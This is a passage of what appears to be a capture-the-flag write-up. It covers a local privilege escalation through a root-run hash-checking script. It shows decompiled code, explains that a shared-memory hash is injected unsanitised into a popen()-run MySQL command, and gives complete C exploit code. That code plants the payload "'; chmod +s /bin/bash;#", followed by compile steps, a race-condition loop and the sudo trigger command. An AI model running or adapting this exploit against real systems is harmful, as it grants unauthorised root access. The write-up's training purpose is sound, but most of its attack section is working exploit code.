*(undefined4 *)(uVar7 + 0x7fff8000) = 0xf8f8f8f8;
*(undefined4 *)(uVar7 + 0x7fff8004) = 0xf8f8f8f8;
*(undefined4 *)(uVar7 + 0x7fff8008) = 0xf8f8f8f8;
*(undefined4 *)(uVar7 + 0x7fff800c) = 0xf8f8f8f8;
*(undefined4 *)(uVar7 + 0x7fff8010) = 0xf8f8f8f8;
*(undefined4 *)(uVar7 + 0x7fff8014) = 0xf8f8f8f8;
*(undefined4 *)(uVar7 + 0x7fff8018) = 0xf8f8f8f8;
*(undefined4 *)(uVar7 + 0x7fff801c) = 0xf8f8f8f8;
if (!bVar8) goto LAB_00103b3a;
}
}
iVar2 = shmdt(__haystack);
if (iVar2 == -1) {
perror("shmdt");
}
unsetenv("MYSQL_PWD");
}
}
LAB_00103b3a:
if (local_1a8 == puVar10) {
*(undefined8 *)(uVar9 + 0x7fff8000) = 0;
*(undefined8 *)(uVar9 + 0x7fff8008) = 0;
*(undefined8 *)(uVar9 + 0x7fff8010) = 0;
*(undefined8 *)(uVar9 + 0x7fff8018) = 0;
*(undefined8 *)(uVar9 + 0x7fff8020) = 0;
*(undefined4 *)(uVar9 + 0x7fff8028) = 0;
}
else {
*puVar10 = 0x45e0360e;
*(undefined8 *)(uVar9 + 0x7fff8000) = 0xf5f5f5f5f5f5f5f5;
*(undefined8 *)(uVar9 + 0x7fff8008) = 0xf5f5f5f5f5f5f5f5;
*(undefined8 *)(uVar9 + 0x7fff8010) = 0xf5f5f5f5f5f5f5f5;
*(undefined8 *)(uVar9 + 0x7fff8018) = 0xf5f5f5f5f5f5f5f5;
*(undefined8 *)(uVar9 + 0x7fff8020) = 0xf5f5f5f5f5f5f5f5;
*(undefined4 *)(uVar9 + 0x7fff8028) = 0xf5f5f5f5;
*(undefined1 *)puVar10[0x3f] = 0;
}
if (local_30 == *(long *)(in_FS_OFFSET + 0x28)) {
return;
}
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
→
The notify_user function retrieves a leaked password hash from shared memory, queries a database (teampass_users) to find the associated email, and prints the email if found.
Key Points:
- Shared Memory Access:
- It attaches to a shared memory segment using
shmget(shm_key, 0666). - Searches for
"Leaked hash detected"and extracts the hash after>.
- It attaches to a shared memory segment using
- SQL Query Execution:
- It dynamically builds a MySQL command using
snprintf(). - The query is executed via
popen(), which is unsafe.
- It dynamically builds a MySQL command using
Security Issue – Arbitrary Code Execution:
- Since
trimmed_hashis inserted without sanitization, an attacker could manipulate it to inject SQL or shell commands, leading to command execution on the system.
Exploit code :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
#include <stdio.h>
#include <stdlib.h> // Standard library functions (e.g., exit, rand)
#include <sys/ipc.h> // System V IPC key definitions
#include <sys/shm.h> // Shared memory functions
#include <time.h> // Time functions for random seeding
#include <errno.h> // Error handling
#include <string.h> // String handling functions
#define SHM_SIZE 0x400 // Define shared memory size (1024 bytes)
#define SHM_MODE 0x3B6 // Permissions: 0666 in octal
int main(void) {
// Seed the random number generator using the current time.
time_t current_time = time(NULL);
srand((unsigned int)current_time);
// Generate a random number and apply modulo to limit the key range.
int random_value = rand();
key_t key = random_value % 0xfffff; // Generate a key for shared memory
// Print the generated key in hexadecimal format.
printf("Generated key: 0x%X\n", key);
// Create or get a shared memory segment with the generated key.
int shmid = shmget(key, SHM_SIZE, IPC_CREAT | SHM_MODE);
if (shmid == -1) { // Check if shmget() failed
perror("shmget");
exit(EXIT_FAILURE);
}
// Attach to the shared memory segment and get a pointer to it.
char *shmaddr = (char *)shmat(shmid, NULL, 0);
if (shmaddr == (char *)-1) { // Check if shmat() failed
perror("shmat");
exit(EXIT_FAILURE);
}
// Define the payload string to write into shared memory.
const char *payload = "Leaked hash detected at Sat Feb 22 20:18:50 2025 > '; chmod +s /bin/bash;#";
// Write the payload to the shared memory segment.
snprintf(shmaddr, SHM_SIZE, "%s", payload);
// Print the content that was written to shared memory.
printf("Shared Memory Content:\n%s\n", shmaddr);
// Detach from the shared memory segment.
if (shmdt(shmaddr) == -1) { // Check if shmdt() failed
perror("shmdt");
exit(EXIT_FAILURE);
}
return 0;
}
Now to perform the exploitation part this are the steps
make a .c file and compile it on that ssh shell
1
nano pain.c
1
gcc -o pain pain.c
To take advantage of the Race Condition, we repeatedly execute the exploit in a loop.
1
while true; do ./pain; done
Finally, we can exploit the vulnerable binary by running the check-leak.sh script as a sudo user in a separate shell.
1
sudo /opt/hash-checker/check-leak.sh bob


